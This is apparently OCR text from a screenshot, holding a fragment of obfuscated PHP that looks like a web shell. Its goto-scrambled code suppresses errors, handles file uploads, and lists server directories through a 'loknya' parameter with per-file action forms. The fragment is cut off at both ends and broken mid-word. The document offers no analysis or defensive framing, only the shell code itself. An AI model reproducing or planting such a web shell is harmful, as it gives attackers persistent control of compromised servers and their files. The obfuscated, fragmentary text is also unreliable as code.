
r: goto w1kV3; h8_nt: echo "<font color='re
d'>Failed to Upload !</font><br><br>"; goto 
VitUp; sxA5I: echo "<font color="green">"; g
oto nq1jp; dhiwM: LTEwI: goto xZm_w; n5lar: 
error_reporting(0); goto NaUit; tagmt: if 
($_POST["type"] == "file") { goto CS7xr; } g
oto fPmpQ; HmqU4: goto XFUu8; goto QRr3U; z3
nwt: twh31: goto xEbP6; aWBzL: foreach ($POQ
0F as $eKqku) { goto tcays; M76WP: goto WMq2
r; goto rdOue; aJaoS: if (!is_readable($riUp
W)) { goto pIUb3; } goto M76WP; rdOue: eAaa
p: goto Aw97x; NdsaU: echo "<td><i class='fa 
fa-folder' style='color: #ffe9a2'></i> <a hr
ef='?loknya=" . $riUpW . "'>" . $eKqku . "</
a></td><td><center>--</center></td><td><cent
er>" . I52IL($riUpW) . "</center></td><td><c
enter>" . FzX_i($riUpW) . "/ " . Xe6Ns($riUp
W) . "</center></td><td><center>"; goto wikm
R; v2X2C: if (!(!is_dir($riUpW) || $eKqku == 
"." || $eKqku == "..")) { goto XELIT; } goto 
Yu3Fx; qN_Wa: echo "</center></td><td><cente
r><form method='POST' action='?pilihan&lokny
a={$ZY8ad}'><input type='hidden' name='type' 
value='dir'><input type='hidden' name='name' 
value='{$eKqku}'><input type='hidden' name